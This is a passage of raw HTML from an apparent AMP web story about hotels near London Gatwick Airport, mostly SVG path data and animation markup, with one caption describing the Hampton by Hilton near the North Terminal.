3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div><div class="_0197c15"><div id="anim-22be724b-5c5b-4e61-be11-abf14935b473" class="_75da10d animation-wrapper"><div id="anim-52937d24-815a-4cc1-a368-a0341dff7f1a" class="_9543adf animation-wrapper"><div id="el-8ceb435d-cb81-412e-95a5-472e295cfcdf" class="_8aa5e42"><h2 class="_28c43f2 fill text-wrapper"><span><span class="_53626c4">Hampton by Hilton London Gatwick Airport:</span></span></h2></div></div></div></div><div class="_b4e2789"><div id="el-50575fa5-a510-43c1-a4a7-cc48466a5e39" class="_5d430af"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">– Located a short walk from the North Terminal. Comfortable rooms with free Wi-Fi.</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b4de7f48-82cd-4d9f-b3ab-c143013a95d5" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-aa3fb365-48ce-4706-8612-c26645cf9d91 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-948c5129-74eb-4fd6-9902-ff9dde705bb0","keyframes":[{"offset":0,"transform":"translate3d(0, -269.70491%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -75.841020692%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -25.783789396%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -9.682406269%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.207396596%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 